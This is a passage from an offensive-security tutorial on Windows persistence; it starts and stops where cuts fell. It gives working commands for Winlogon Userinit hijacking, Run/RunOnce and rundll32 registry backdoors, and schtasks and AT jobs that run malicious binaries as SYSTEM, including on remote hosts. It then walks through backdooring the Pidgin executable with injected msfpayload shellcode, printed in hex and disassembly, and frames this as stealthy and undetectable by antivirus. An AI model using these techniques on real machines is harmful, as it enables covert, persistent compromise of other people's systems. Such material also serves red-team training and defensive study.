    Shell    REG_SZ    explorer.exe
    PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
    Userinit    REG_SZ    C:\Some\Evil\Binary.exe,C:\Windows\system32\userinit.exe
    VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
    AutoRestartShell    REG_DWORD    0x1
    Background    REG_SZ    0 0 0
    CachedLogonsCount    REG_SZ    10
    DebugServerCommand    REG_SZ    no
    ForceUnlockLogon    REG_DWORD    0x0
    LegalNoticeCaption    REG_SZ
    LegalNoticeText    REG_SZ
    PasswordExpiryWarning    REG_DWORD    0x5
    PowerdownAfterShutdown    REG_SZ    0
    ShutdownWithoutLogon    REG_SZ    0
    WinStationsDisabled    REG_SZ    0
    DisableCAD    REG_DWORD    0x1
    scremoveoption    REG_SZ    0
    ShutdownFlags    REG_DWORD    0x5
    AutoAdminLogon    REG_SZ    0
    DefaultUserName    REG_SZ    Fubar

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
With the modification shown above any user login will trigger the execution of our evil «Binary.exe». This is definitely pretty obtrusive. For stealth purposes it would be much better to backdoor the userinit executable or rename it and load a different binary (with the same name) that has an epilog which calls the original executable.
Run and RunOnce:
Our other option is to abuse the HKLM/HKCU Run/RunOnce registry keys. Run and RunOnce serve different purposes, as the name indicates, RunOnce is only executed once after the affected user logs in while Run is persistent across logins. There are some interesting oddities to take note of with these registry keys. (1) The RunOnce key is deleted on login, even if it fails to execute, to prevent this you should prefix the value with an exclamation mark (!). Doing so will attempt to execute the key again on the next login. (2) Both the Run and RunOnce keys are not executed when booting into safe mode, to force their execution you can prefix the key value with an asterisk (*).
We can easily query the various Run keys.
C:\Windows\system32> reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Run"

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
    VMware User Process    REG_SZ    "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr

C:\Windows\system32> reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Run"
C:\Windows\system32> reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce"
C:\Windows\system32> reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce"
These registry keys have a pretty straight forward structure. For example, from the output above, we can see that any user logon will trigger the VMWare Tools service to start up. Similarly it is very easy to add our own malicious registry key.
C:\Windows\system32> reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v EvilKey
/t REG_SZ /d "C:\Some\Evil\Binary.exe"

The operation completed successfully.

C:\Windows\system32> reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
    VMware User Process    REG_SZ    "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
    EvilKey    REG_SZ    C:\Some\Evil\Binary.exe
RUNDLL and RUNDLL32:
I wanted to mention rundll separately. Rundll has been around for a very long time, it is used to directly access shared code that is stored in DLL files. As a normal user there should be no reason to interact with DLL’s in this way, perhaps with the exception of batch scripting.
Rundll is useful to us because it adds an extra layer of abstraction to the persistence. Hijacking a function inside a legitimate dll and redirecting execution flow to our shellcode will be much more difficult to detect than launching a malicious executable or batch file.
For demonstration purposes we can generate a messagebox dll using msfpayload.
root@Josjikawa:~# msfpayload windows/messagebox text='Rundll32 Backdoor' D > /root/Desktop/evil.dll

Created by msfpayload (http://www.metasploit.com).
Payload: windows/messagebox
 Length: 270
Options: {"TEXT"=>"Rundll32 Backdoor"}
We can execute our payload by passing the function name (@DllMain12) as a parameter to rundll.
C:\Windows\system32> reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v
EvilRundll /t REG_SZ /d "C:\Windows\system32\rundll32.exe C:\Users\Fubar\Desktop\evil.dll, @DllMain12"

The operation completed successfully.

C:\Windows\system32> reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
    VMware User Process    REG_SZ    "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
    EvilRundll    REG_SZ    C:\Windows\system32\rundll32.exe C:\Users\Fubar\Desktop\evil.dll, @DllMain12
Got shell?
Below you can see a screenshot of these three registry persistence techniques in action.
On Boot
All three backdoors are run moments after explorer finishes starting up. In this case the Winlogon and Run keys are executing batch scripts located on the desktop.
@echo off
for /f %%i in ('time /T') do set _time=%%i
echo Backdoor started at %_time%
systeminfo | find /i "Boot Time"
echo.
pause
Scheduled Backdoors
Next we will have a look the available task scheduling options in Windows. Scheduling is useful, we can run tasks with different permission sets and trigger the task using events or at specific time intervals. Let’s see if we can’t book an appointment for our backdoor!
Links:
Schtasks [Microsoft Technet] — here
Wevtutil [Microsoft Technet] — here
Eventcreate [Microsoft Technet] — here
Event-O-Pedia (FTW) — here
Security events in Windows 7 and Server 2k8 [Microsoft Support] — here
AT [Microsoft Technet] — here
Schtasks:
If you have never used schtasks you will be amazed by the extensive features and flexibility that it has. For your convenience you can see the task creation options below (use «schtasks /?» for full options).
C:\Windows\system32> schtasks /Create /?

SCHTASKS /Create [/S system [/U username [/P [password]]]]
    [/RU username [/RP password]] /SC schedule [/MO modifier] [/D day]
    [/M months] [/I idletime] /TN taskname /TR taskrun [/ST starttime]
    [/RI interval] [ {/ET endtime | /DU duration} [/K] [/XML xmlfile] [/V1]]
    [/SD startdate] [/ED enddate] [/IT | /NP] [/Z] [/F]

Description:
    Enables an administrator to create scheduled tasks on a local or
    remote system.

Parameter List:
    /S   system        Specifies the remote system to connect to. If omitted
                       the system parameter defaults to the local system.

    /U   username      Specifies the user context under which SchTasks.exe
                       should execute.

    /P   [password]    Specifies the password for the given user context.
                       Prompts for input if omitted.

    /RU  username      Specifies the "run as" user account (user context)
                       under which the task runs. For the system account,
                       valid values are "", "NT AUTHORITY\SYSTEM"
                       or "SYSTEM".
                       For v2 tasks, "NT AUTHORITY\LOCALSERVICE" and
                       "NT AUTHORITY\NETWORKSERVICE" are also available as well
                       as the well known SIDs for all three.

    /RP  [password]    Specifies the password for the "run as" user.
                       To prompt for the password, the value must be either
                       "*" or none. This password is ignored for the
                       system account. Must be combined with either /RU or
                       /XML switch.

    /SC   schedule     Specifies the schedule frequency.
                       Valid schedule types: MINUTE, HOURLY, DAILY, WEEKLY,
                       MONTHLY, ONCE, ONSTART, ONLOGON, ONIDLE, ONEVENT.

    /MO   modifier     Refines the schedule type to allow finer control over
                       schedule recurrence. Valid values are listed in the
                       "Modifiers" section below.

    /D    days         Specifies the day of the week to run the task. Valid
                       values: MON, TUE, WED, THU, FRI, SAT, SUN and for
                       MONTHLY schedules 1 - 31 (days of the month).
                       Wildcard "*" specifies all days.

    /M    months       Specifies month(s) of the year. Defaults to the first
                       day of the month. Valid values: JAN, FEB, MAR, APR,
                       MAY, JUN, JUL, AUG, SEP, OCT, NOV, DEC. Wildcard "*"
                       specifies all months.

    /I    idletime     Specifies the amount of idle time to wait before
                       running a scheduled ONIDLE task.
                       Valid range: 1 - 999 minutes.

    /TN   taskname     Specifies a name which uniquely
                       identifies this scheduled task.

    /TR   taskrun      Specifies the path and file name of the program to be
                       run at the scheduled time.
                       Example: C:\windows\system32\calc.exe

    /ST   starttime    Specifies the start time to run the task. The time
                       format is HH:mm (24 hour time) for example, 14:30 for
                       2:30 PM. Defaults to current time if /ST is not
                       specified.  This option is required with /SC ONCE.

    /RI   interval     Specifies the repetition interval in minutes. This is
                       not applicable for schedule types: MINUTE, HOURLY,
                       ONSTART, ONLOGON, ONIDLE, ONEVENT.
                       Valid range: 1 - 599940 minutes.
                       If either /ET or /DU is specified, then it defaults to
                       10 minutes.

    /ET   endtime      Specifies the end time to run the task. The time format
                       is HH:mm (24 hour time) for example, 14:50 for 2:50 PM.
                       This is not applicable for schedule types: ONSTART,
                       ONLOGON, ONIDLE, ONEVENT.

    /DU   duration     Specifies the duration to run the task. The time
                       format is HH:mm. This is not applicable with /ET and
                       for schedule types: ONSTART, ONLOGON, ONIDLE, ONEVENT.
                       For /V1 tasks, if /RI is specified, duration defaults
                       to 1 hour.

    /K                 Terminates the task at the endtime or duration time.
                       This is not applicable for schedule types: ONSTART,
                       ONLOGON, ONIDLE, ONEVENT. Either /ET or /DU must be
                       specified.

    /SD   startdate    Specifies the first date on which the task runs. The
                       format is mm/dd/yyyy. Defaults to the current
                       date. This is not applicable for schedule types: ONCE,
                       ONSTART, ONLOGON, ONIDLE, ONEVENT.

    /ED   enddate      Specifies the last date when the task should run. The
                       format is mm/dd/yyyy. This is not applicable for
                       schedule types: ONCE, ONSTART, ONLOGON, ONIDLE, ONEVENT.

    /EC   ChannelName  Specifies the event channel for OnEvent triggers.

    /IT                Enables the task to run interactively only if the /RU
                       user is currently logged on at the time the job runs.
                       This task runs only if the user is logged in.

    /NP                No password is stored.  The task runs non-interactively
                       as the given user.  Only local resources are available.

    /Z                 Marks the task for deletion after its final run.

    /XML  xmlfile      Creates a task from the task XML specified in a file.
                       Can be combined with /RU and /RP switches, or with /RP
                       alone, when task XML already contains the principal.

    /V1                Creates a task visible to pre-Vista platforms.
                       Not compatible with /XML.

    /F                 Forcefully creates the task and suppresses warnings if
                       the specified task already exists.

    /RL   level        Sets the Run Level for the job. Valid values are
                       LIMITED and HIGHEST. The default is LIMITED.

    /DELAY delaytime   Specifies the wait time to delay the running of the
                       task after the trigger is fired.  The time format is
                       mmmm:ss.  This option is only valid for schedule types
                       ONSTART, ONLOGON, ONEVENT.

    /?                 Displays this help message.

Modifiers: Valid values for the /MO switch per schedule type:
    MINUTE:  1 - 1439 minutes.
    HOURLY:  1 - 23 hours.
    DAILY:   1 - 365 days.
    WEEKLY:  weeks 1 - 52.
    ONCE:    No modifiers.
    ONSTART: No modifiers.
    ONLOGON: No modifiers.
    ONIDLE:  No modifiers.
    MONTHLY: 1 - 12, or FIRST, SECOND, THIRD, FOURTH, LAST, LASTDAY.
    ONEVENT: XPath event query string.
Once you wrap your head round the syntax; creating, deleting and querying tasks is pretty straight forward. Take a look at the following example. This task will run Windows calculator every minute, forever, as the current user (Fubar). Very entertaining and annoying!
C:\Windows\system32> schtasks /create /sc minute /mo 1 /tn "AnnoyingCalc" /tr C:\Windows\system32\calc.exe

SUCCESS: The scheduled task "AnnoyingCalc" has successfully been created.

C:\Windows\system32> schtasks /query /tn AnnoyingCalc /fo List /v

Folder: \
HostName:                             WIN7-TESTBED
TaskName:                             \AnnoyingCalc
Next Run Time:                        10/19/2014 12:36:00 AM
Status:                               Ready
Logon Mode:                           Interactive only
Last Run Time:                        10/19/2014 12:35:00 AM
Last Result:                          1
Author:                               Fubar
Task To Run:                          C:\Windows\system32\calc.exe
Start In:                             N/A
Comment:                              N/A
Scheduled Task State:                 Enabled
Idle Time:                            Disabled
Power Management:                     Stop On Battery Mode, No Start On Batteries
Run As User:                          Win7-Testbed\Fubar
Delete Task If Not Rescheduled:       Enabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule:                             Scheduling data is not available in this format.
Schedule Type:                        One Time Only, Minute
Start Time:                           12:35:00 AM
Start Date:                           10/19/2014
End Date:                             N/A
Days:                                 N/A
Months:                               N/A
Repeat: Every:                        0 Hour(s), 1 Minute(s)
Repeat: Until: Time:                  None
Repeat: Until: Duration:              Disabled
Repeat: Stop If Still Running:        Disabled
Popping Lots Of Calc
To delete a task you only need to specify the taskname.
C:\Windows\system32> schtasks /Delete /tn AnnoyingCalc

WARNING: Are you sure you want to remove the task "AnnoyingCalc" (Y/N)? Y
SUCCESS: The scheduled task "AnnoyingCalc" was successfully deleted.
Clearly there is potential to abuse schtasks as an attacker. You can see several examples below to get an idea of the possibilities.
# Runs a task daily at 8am.
schtasks /create /tn "EvilTask" /tr C:\Some\Evil\Task.exe /sc daily /st 08:00

# Runs a task each time the user's session is idle for 5 minutes.
schtasks /create /tn "EvilTask" /tr C:\Some\Evil\Task.exe /sc onidle /i 5

# Runs a task, as SYSTEM, each time a user logs in.
schtasks /create /ru "NT AUTHORITY\SYSTEM" /rp "" /tn "EvilTask" /tr C:\Some\Evil\Task.exe /sc onlogon

# Runs a task on a remote machine, as SYSTEM, daily at 8am.
schtasks /create /s RemoteMachine /u domain\user /p password /ru "NT AUTHORITY\SYSTEM" /rp "" /tn
"EvilTask" /tr C:\Some\Evil\Task.exe /sc daily /st 08:00
If you need a more fine grained approach you can trigger tasks on highly specific Windows events. Doing so is a bit more labour intensive but it gives you unparalleled control over you task execution. The only caveat is that the target needs to have event logging enable for the event you want to target. You can piggyback the existing event loggers, but there does not seem to be a straight forward way to add custom events from the command line (it may be possible to import a custom event manifest but I have not tested this). If you have GUI access, custom events can be configured using gpedit.msc. A more detailed explanation can be found here.
To demonstrate this we will schedule a task to run every time a user logs off the system (during a lunch-break for example). We can use wevtutil to query the various system event logs and publishers.
C:\Windows\system32> wevtutil /?

Windows Events Command Line Utility.

Enables you to retrieve information about event logs and publishers, install
and uninstall event manifests, run queries, and export, archive, and clear logs.

Usage:

You can use either the short (for example, ep /uni) or long (for example,
enum-publishers /unicode) version of the command and option names. Commands,
options and option values are not case-sensitive.

Variables are noted in all upper-case.

wevtutil COMMAND [ARGUMENT [ARGUMENT] ...] [/OPTION:VALUE [/OPTION:VALUE] ...]

Commands:

el | enum-logs          List log names.
gl | get-log            Get log configuration information.
sl | set-log            Modify configuration of a log.
ep | enum-publishers    List event publishers.
gp | get-publisher      Get publisher configuration information.
im | install-manifest   Install event publishers and logs from manifest.
um | uninstall-manifest Uninstall event publishers and logs from manifest.
qe | query-events       Query events from a log or log file.
gli | get-log-info      Get log status information.
epl | export-log        Export a log.
al | archive-log        Archive an exported log.
cl | clear-log          Clear a log.
We can check the last recorded «User initiated Logoff» event by referencing the event channel (Security) and the event ID (4647). Please refer to the event-o-pedia for channel and event details.
C:\Windows\system32> wevtutil qe Security /f:text /c:1 /q:"Event[System[(EventID=4647)]]

Event[0]:
  Log Name: Security
  Source: Microsoft-Windows-Security-Auditing
  Date: 2014-09-13T21:05:54.339
  Event ID: 4647
  Task: Logoff
  Level: Information
  Opcode: Info
  Keyword: Audit Success
  User: N/A
  User Name: N/A
  Computer: Win7-Testbed
  Description:
User initiated logoff:

Subject:
        Security ID:            S-1-5-21-2436999474-2994553960-2820488997-1001
        Account Name:           Fubar
        Account Domain:         Win7-Testbed
        Logon ID:               0x14afc
With this information in hand we can create a scheduled task. We will need to provide schtasks with the appropriate event channel and the XPath query string for the target event.
C:\Windows\system32> schtasks /Create /TN OnLogOff /TR C:\Windows\system32\calc.exe /SC ONEVENT /EC
Security /MO "*[System[(Level=4 or Level=0) and (EventID=4634)]]"

SUCCESS: The scheduled task "OnLogOff" has successfully been created.

C:\Windows\system32> schtasks /Query /tn OnLogOff /fo List /v

Folder: \
HostName:                             WIN7-TESTBED
TaskName:                             \OnLogOff
Next Run Time:                        N/A
Status:                               Ready
Logon Mode:                           Interactive only
Last Run Time:                        N/A
Last Result:                          1
Author:                               Fubar
Task To Run:                          C:\Windows\system32\calc.exe
Start In:                             N/A
Comment:                              N/A
Scheduled Task State:                 Enabled
Idle Time:                            Disabled
Power Management:                     Stop On Battery Mode, No Start On Batteries
Run As User:                          Win7-Testbed\Fubar
Delete Task If Not Rescheduled:       Enabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule:                             Scheduling data is not available in this format.
Schedule Type:                        When an event occurs
Start Time:                           N/A
Start Date:                           N/A
End Date:                             N/A
Days:                                 N/A
Months:                               N/A
Repeat: Every:                        N/A
Repeat: Until: Time:                  N/A
Repeat: Until: Duration:              N/A
Repeat: Stop If Still Running:        N/A
After logging off and logging back on we are greeted with windows calculator.
Log-Off Calc!
Event Viewer
AT:
The Windows AT command is sort of a second rate citizen compared to schtasks. It can also schedule tasks to run at specific times but does not have nearly as many configuration options.
C:\Windows\system32> at /?

The AT command schedules commands and programs to run on a computer at
a specified time and date. The Schedule service must be running to use
the AT command.

AT [\\computername] [ [id] [/DELETE] | /DELETE [/YES]]
AT [\\computername] time [/INTERACTIVE]
    [ /EVERY:date[,...] | /NEXT:date[,...]] "command"

\\computername     Specifies a remote computer. Commands are scheduled on the
                   local computer if this parameter is omitted.
id                 Is an identification number assigned to a scheduled
                   command.
/delete            Cancels a scheduled command. If id is omitted, all the
                   scheduled commands on the computer are canceled.
/yes               Used with cancel all jobs command when no further
                   confirmation is desired.
time               Specifies the time when command is to run.
/interactive       Allows the job to interact with the desktop of the user
                   who is logged on at the time the job runs.
/every:date[,...]  Runs the command on each specified day(s) of the week or
                   month. If date is omitted, the current day of the month
                   is assumed.
/next:date[,...]   Runs the specified command on the next occurrence of the
                   day (for example, next Thursday).  If date is omitted, the
                   current day of the month is assumed.
"command"          Is the Windows NT command, or batch program to be run.
One thing to keep in mind is that the AT command always runs with SYSTEM level privileges. Several usage examples can be seen below.
# Runs a batch file daily at 8am.
at 08:00 /EVERY:m,t,w,th,f,s,su C:\Some\Evil\batch.bat

# Runs a binary every Tuesday at 8am.
at 08:00 /EVERY:t C:\Some\Evil\Task.exe

# Runs a binary, only once, at 10pm.
at 22:00 /NEXT: C:\Some\Evil\Task.exe

# Runs a task on a remote machine, every 1st and 20th of the month, at 8am.
at \\RemoteMachine 08:00 /EVERY:1,20 C:\Some\Evil\Task.exe
Scheduled tasks can be listed by simple calling the AT command from the command line. Tasks can be deleted using the task ID.
C:\Windows\system32> at 08:00 /EVERY:t C:\Some\Evil\Task.exe

Added a new job with job ID = 1

C:\Windows\system32> at

Status ID   Day                     Time          Command Line
-------------------------------------------------------------------------------
        1   Each T                  8:00 AM       C:\Some\Evil\Task.exe

# AT does not provide confirmation for task deletion.
C:\Windows\system32> at 1 /delete
Process Resource Hooking
The title for this section is used ad hoc. What we will really be looking at here are: (1) legitimate processes which are already run at boot/startup or (2) legitimate processes we can configure to run at boot/startup. After finding a suitable target we need to look at all the resources that program uses. If we can inject shellcode in one of those resources we will have achieved persistence.
Already it should be clear that this technique is much more covert. Evidence of the persistence is not readily available, it is obscured by the legitimate process or service. In addition, AV detection will be non-existent as the shellcode is mixed in with legitimate code. One final thing to keep in mind is that modifying a signed resource will invalidate the signature.
Case Study — Pidgin Instant Messenger:
For our first example we will look at manually backdooring a PE executable. Let’s say, after compromising a target, we discover that Pidgin (which is a popular chat program) is run at startup. In this case we can tell that Pidgin will automatically start on boot because it is in the windows startup folder.
# The starup folder for the current user is empty.
C:\> dir "C:\Users\Fubar\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"

 Volume in drive C has no label.
 Volume Serial Number is CA24-B8EA

 Directory of C:\Users\Fubar\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

09/13/2014  08:05 PM    <DIR>          .
09/13/2014  08:05 PM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  55,254,183,936 bytes free

# The starup folder for all users contains a shortcut to Pidgin.
C:\> dir "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"

 Volume in drive C has no label.
 Volume Serial Number is CA24-B8EA

 Directory of C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup

11/23/2014  01:09 AM    <DIR>          .
11/23/2014  01:09 AM    <DIR>          ..
11/23/2014  01:09 AM             1,328 pidgin.exe.lnk
               1 File(s)          1,328 bytes
               2 Dir(s)  55,254,183,936 bytes free
Next we need to find out where the Pidgin binary is.
C:\> dir /s pidgin.exe

 Volume in drive C has no label.
 Volume Serial Number is CA24-B8EA

 Directory of C:\Program Files\Pidgin

11/22/2014  11:00 PM            60,176 pidgin.exe
               1 File(s)         60,176 bytes

     Total Files Listed:
               1 File(s)         60,176 bytes
               0 Dir(s)  55,249,006,592 bytes free

C:\> dir "C:\Program Files\Pidgin\"

 Volume in drive C has no label.
 Volume Serial Number is CA24-B8EA

 Directory of C:\Program Files\Pidgin

11/23/2014  02:28 AM    <DIR>          .
11/23/2014  02:28 AM    <DIR>          ..
11/22/2014  08:17 PM    <DIR>          ca-certs
10/19/2014  09:40 PM           671,031 exchndl.dll
10/19/2014  09:40 PM           301,056 freebl3.dll
11/22/2014  08:17 PM    <DIR>          Gtk
10/19/2014  09:40 PM           417,758 libjabber.dll
10/19/2014  09:40 PM           152,852 libmeanwhile-1.dll
10/19/2014  09:40 PM           202,752 libnspr4.dll
10/19/2014  09:40 PM           311,021 liboscar.dll
10/19/2014  09:40 PM            15,872 libplc4.dll
10/19/2014  09:40 PM            14,336 libplds4.dll
10/19/2014  09:40 PM           845,433 libpurple.dll
10/19/2014  09:39 PM           190,464 libsasl.dll
10/19/2014  09:40 PM         2,097,721 libsilc-1-1-2.dll
10/19/2014  09:40 PM           818,985 libsilcclient-1-1-3.dll
10/19/2014  09:40 PM            36,878 libssp-0.dll
10/19/2014  09:39 PM         1,274,655 libxml2-2.dll
10/19/2014  09:40 PM           236,666 libymsg.dll
10/19/2014  09:40 PM           784,384 nss3.dll
10/19/2014  09:40 PM           113,152 nssutil3.dll
11/22/2014  08:17 PM    <DIR>          pidgin-2.10.10-dbgsym
11/22/2014  08:17 PM           104,965 pidgin-uninst.exe
10/19/2014  09:40 PM         1,157,795 pidgin.dll
11/22/2014  11:00 PM            60,176 pidgin.exe                 # Bingo!
11/22/2014  08:17 PM    <DIR>          pixmaps
11/22/2014  08:17 PM    <DIR>          plugins
11/22/2014  08:17 PM    <DIR>          sasl2
10/19/2014  09:40 PM           101,376 smime3.dll
10/19/2014  09:40 PM           174,080 softokn3.dll
11/22/2014  08:17 PM    <DIR>          sounds
11/22/2014  08:17 PM    <DIR>          spellcheck
10/19/2014  09:40 PM           486,400 sqlite3.dll
10/19/2014  09:40 PM           230,912 ssl3.dll
              24 File(s)     10,800,720 bytes
              10 Dir(s)  55,248,990,208 bytes free
We could replace this binary with a backdoor, that way each time the system boots our malicious code would be run. However, doing so would be painfully obvious, Pidgin would not start and a closer investigation would immediately reveal our deception.
Instead, we will (1) download the executable to our attacking machine, (2) inject our malicious code into the binary, (3) make sure it still works as intended and (4) replace it on the target machine. The resulting executable will be fully undetectable by AV and will not raise any undue suspicions as pidgin will still function normally. The necessary modification can be made using Immunity debugger (or Olly).
First we will need to take note of pidgin’s module entry point. The instructions there are the first thing the program will execute when it is launched.

Next we need to find some empty space, large enough to store our shellcode. If you have ever taken a close look at PE executables you will know that there is a huge null-bytes padding at the end of each section (.text, .data, .rdata,..). In this case we can simply scroll down to the end of the «.text» section, the padding there will be a perfect location for our shellcode.
The basic principle is pretty straight forward: (1) we need to modify the entry point to jump to the null-byte padding, (2) at the jump destination we inject our shellcode, (3) we fix any instructions we nuked at the entry point and hand the program control back over to the legitimate code.
First lets modify the entry point to jump to our null-byte padding. If you compare the new entry point with the old one you will notice that several instructions have been messed up. We will see how to correct those later.

Next we need to generate some shellcode which we can copy into the executable as our payload. As an aside, encoding the shellcode is not necessary, in fact doing so may cause issues when the decoder stub tries to unpack it.
# grep & tr to strip out all unnecessary data.
root@Josjikawa:~# msfpayload windows/exec cmd='calc' exitfunc='none' C |grep '"' |tr -d '"\\x;\n'

fce8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f052578b52108b42
3c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff31c0acc1cf0d01c738e075f4037df83b7d2475e2588b
582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe0585f5a8b12eb865d6a018d85b90000005068318b6f87ff
d5bbaac5e25d68a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd563616c6300
This shellcode will require some minor modifications to run correctly. When the shellcode gets executed the epilogue will end up calling «ntdll.KiFastSystemCallRet» which will in turn terminate execution flow. Since we want to preserve the original program flow we will need to stop this from happening. The resulting shellcode in the debugger can be seen below.
0040391C     60             PUSHAD                           Save registry and flag values!
0040391D     9C             PUSHFD
0040391E     FC             CLD
0040391F     E8 89000000    CALL pidgin.004039AD
00403924     60             PUSHAD
00403925     89E5           MOV EBP,ESP
00403927     31D2           XOR EDX,EDX
00403929     64:8B52 30     MOV EDX,DWORD PTR FS:[EDX+30]
0040392D     8B52 0C        MOV EDX,DWORD PTR DS:[EDX+C]
00403930     8B52 14        MOV EDX,DWORD PTR DS:[EDX+14]
00403933     8B72 28        MOV ESI,DWORD PTR DS:[EDX+28]
00403936     0FB74A 26      MOVZX ECX,WORD PTR DS:[EDX+26]
0040393A     31FF           XOR EDI,EDI
0040393C     31C0           XOR EAX,EAX
0040393E     AC             LODS BYTE PTR DS:[ESI]
0040393F     3C 61          CMP AL,61
00403941     7C 02          JL SHORT pidgin.00403945
00403943     2C 20          SUB AL,20
00403945     C1CF 0D        ROR EDI,0D
00403948     01C7           ADD EDI,EAX
0040394A    ^E2 F0          LOOPD SHORT pidgin.0040393C
0040394C     52             PUSH EDX
0040394D     57             PUSH EDI
0040394E     8B52 10        MOV EDX,DWORD PTR DS:[EDX+10]
00403951     8B42 3C        MOV EAX,DWORD PTR DS:[EDX+3C]
00403954     01D0           ADD EAX,EDX
00403956     8B40 78        MOV EAX,DWORD PTR DS:[EAX+78]
00403959     85C0           TEST EAX,EAX
0040395B     74 4A          JE SHORT pidgin.004039A7
0040395D     01D0           ADD EAX,EDX
0040395F     50             PUSH EAX
00403960     8B48 18        MOV ECX,DWORD PTR DS:[EAX+18]
00403963     8B58 20        MOV EBX,DWORD PTR DS:[EAX+20]
00403966     01D3           ADD EBX,EDX
00403968     E3 3C          JECXZ SHORT pidgin.004039A6
0040396A     49             DEC ECX
0040396B     8B348B         MOV ESI,DWORD PTR DS:[EBX+ECX*4]
0040396E     01D6           ADD ESI,EDX
00403970     31FF           XOR EDI,EDI
00403972     31C0           XOR EAX,EAX
00403974     AC             LODS BYTE PTR DS:[ESI]
00403975     C1CF 0D        ROR EDI,0D
00403978     01C7           ADD EDI,EAX
0040397A     38E0           CMP AL,AH
0040397C    ^75 F4          JNZ SHORT pidgin.00403972
0040397E     037D F8        ADD EDI,DWORD PTR SS:[EBP-8]
00403981     3B7D 24        CMP EDI,DWORD PTR SS:[EBP+24]
00403984    ^75 E2          JNZ SHORT pidgin.00403968
00403986     58             POP EAX
00403987     8B58 24        MOV EBX,DWORD PTR DS:[EAX+24]
0040398A     01D3           ADD EBX,EDX
0040398C     66:8B0C4B      MOV CX,WORD PTR DS:[EBX+ECX*2]
00403990     8B58 1C        MOV EBX,DWORD PTR DS:[EAX+1C]
00403993     01D3           ADD EBX,EDX
00403995     8B048B         MOV EAX,DWORD PTR DS:[EBX+ECX*4]
00403998     01D0           ADD EAX,EDX
0040399A     894424 24      MOV DWORD PTR SS:[ESP+24],EAX
0040399E     5B             POP EBX
0040399F     5B             POP EBX
004039A0     61             POPAD
004039A1     59             POP ECX
004039A2     5A             POP EDX
004039A3     51             PUSH ECX
004039A4     FFE0           JMP EAX
004039A6     58             POP EAX
004039A7     5F             POP EDI
004039A8     5A             POP EDX
004039A9     8B12           MOV EDX,DWORD PTR DS:[EDX]
004039AB    ^EB 86          JMP SHORT pidgin.00403933
004039AD     5D             POP EBP
004039AE     6A 01          PUSH 1
004039B0     8D85 B9000000  LEA EAX,DWORD PTR SS:[EBP+B9]
004039B6     50             PUSH EAX
004039B7     68 318B6F87    PUSH 876F8B31
004039BC     FFD5           CALL EBP
004039BE     EB 22          JMP SHORT pidgin.004039E2   ---|  Hook the shellcode epilog before it ends up
004039C0     90             NOP                            |   calling ntdll.KiFastSystemCallRet
004039C1     90             NOP                            |
004039C2     90             NOP                            |
004039C3     68 A695BD9D    PUSH 9DBD95A6                  |
004039C8     FFD5           CALL EBP                       |
004039CA     3C 06          CMP AL,6                       |
004039CC     7C 0A          JL SHORT pidgin.004039D8       |
004039CE     80FB E0        CMP BL,0E0                     |
004039D1     75 05          JNZ SHORT pidgin.004039D8      |
004039D3     BB 4713726F    MOV EBX,6F721347               |
004039D8     6A 00          PUSH 0                         |
004039DA     53             PUSH EBX                       |
004039DB     FFD5           CALL EBP                       |
004039DD     6361 6C        ARPL WORD PTR DS:[ECX+6C],SP   |
004039E0     6300           ARPL WORD PTR DS:[EAX],AX      |
004039E2     9D             POPFD                    <-----|  Restore registry and flag values! ESP has
004039E3     61             POPAD                             not changed, else we would first need to
                                                              add a static value to align the stack.
Before we return execution flow to the module entry point we need to fix the instruction we nuked. Let’s compare the module entry point before and after our modification.
Original Module Entry Point:

004012A0 > $ 83EC 1C        SUB ESP,1C                # Nuked!
004012A3   . C70424 0200000>MOV DWORD PTR SS:[ESP],2  # Nuked!
004012AA   . FF15 9C924000  CALL DWORD PTR DS:[<&msvcrt.__set_app_ty>;  msvcrt.__set_app_type  # Fine!
004012B0   . E8 4BFDFFFF    CALL pidgin.00401000

Modified Module Entry Point:

